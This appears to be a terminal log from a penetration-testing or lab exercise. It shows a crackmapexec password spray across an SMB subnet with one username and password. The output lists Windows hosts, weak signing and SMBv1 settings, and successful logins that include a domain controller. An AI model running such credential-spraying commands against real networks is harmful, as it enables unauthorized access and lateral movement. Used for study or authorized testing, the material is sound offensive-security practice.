 ┌──(root💀gobots)-[29May2024 22:09:21]-[/home/kali]
└─# crackmapexec smb 10.10.110.0/24 -u mrb3n -p 'W3lc0me123!!!'
SMB 10.10.110.25 445 WS02-ATHENA [*] Windows 10.0 Build 19041 x64 (name:WS02-ATHENA) (domain:WS02-Athena) (signing:False) (SMBv1:False)
SMB 10.10.110.58 445 SQL01-HERA [*] Windows Server 2016 Standard 14393 x64 (name:SQL01-HERA) (domain:SQL01-Hera) (signing:False) (SMBv1:True)
SMB 10.10.110.5 445 SRV01-ARTEMIS [*] Windows 10.0 Build 17763 x64 (name:SRV01-ARTEMIS) (domain:SRV01-Artemis) (signing:False) (SMBv1:False)
SMB 10.10.110.3 445 DC01-PHOBOS [*] Windows 10.0 Build 17763 x64 (name:DC01-PHOBOS) (domain:genesis.local) (signing:True) (SMBv1:False)
SMB 10.10.110.20 445 WS01-ERIS [*] Windows 10.0 Build 18362 x64 (name:WS01-ERIS) (domain:WS01-Eris) (signing:False) (SMBv1:False)
SMB 10.10.110.25 445 WS02-ATHENA [+] WS02-Athena\mrb3n:W3lc0me123!!!
SMB 10.10.110.58 445 SQL01-HERA [+] SQL01-Hera\mrb3n:W3lc0me123!!!
SMB 10.10.110.5 445 SRV01-ARTEMIS [+] SRV01-Artemis\mrb3n:W3lc0me123!!!
SMB 10.10.110.3 445 DC01-PHOBOS [+] genesis.local\mrb3n:W3lc0me123!!!
SMB 10.10.110.20 445 WS01-ERIS [-] WS01-Eris\mrb3n:W3lc0me123!!! STATUS_LOGON_FAILURE
SMB 10.10.110.213 445 WEBWIN01-APOLLO [*] Windows Server 2012 R2 Standard 9600 x64 (name:WEBWIN01-APOLLO) (domain:WEBWIN01-Apollo) (signing:False) (SMBv1:True)
SMB 10.10.110.213 445 WEBWIN01-APOLLO [-] WEBWIN01-Apollo\mrb3n:W3lc0me123!!! STATUS_LOGON_FAILURE
┌──(root💀gobots)-[29May2024 22:10:35]-[/home/kali]